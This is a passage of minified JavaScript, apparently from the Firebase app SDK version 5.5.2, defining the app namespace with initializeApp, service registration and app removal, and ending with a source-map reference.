e={},r={},n={},o={__esModule:!0,initializeApp:function(t,r){if(void 0===r&&(r={}),"object"!=typeof r||null===r){var n=r;r={name:n}}var i=r;void 0===i.name&&(i.name=sr);var s=i.name;"string"==typeof s&&s||cr("bad-app-name",{name:s+""}),ir(e,s)&&cr("duplicate-app",{name:s});var u=new ur(t,i,o);return e[s]=u,a(u,"create"),u},app:i,apps:null,Promise:Promise,SDK_VERSION:"5.5.2",INTERNAL:{registerService:function(t,e,a,u,c){r[t]&&cr("duplicate-service",{name:t}),r[t]=e,u&&(n[t]=u,s().forEach(function(t){u("create",t)}));var f=function(e){return void 0===e&&(e=i()),"function"!=typeof e[t]&&cr("invalid-app-argument",{name:t}),e[t]()};return void 0!==a&&Ye(f,a),o[t]=f,ur.prototype[t]=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return this._getService.bind(this,t).apply(this,c?e:[])},f},createFirebaseNamespace:t,extendNamespace:function(t){Ye(o,t)},createSubscribe:rr,ErrorFactory:er,removeApp:function(t){a(e[t],"delete"),delete e[t]},factories:r,useAsService:u,Promise:Promise,deepExtend:Ye}};function i(t){return ir(e,t=t||sr)||cr("no-app",{name:t}),e[t]}function s(){return Object.keys(e).map(function(t){return e[t]})}function a(t,e){Object.keys(r).forEach(function(r){var o=u(t,r);null!==o&&n[o]&&n[o](e,t)})}function u(t,e){if("serverAuth"===e)return null;var r=e;return t.options,r}return Xe(o,"default",o),Object.defineProperty(o,"apps",{get:s}),Xe(i,"App",ur),o}()});
//# sourceMappingURL=firebase-app.js.map
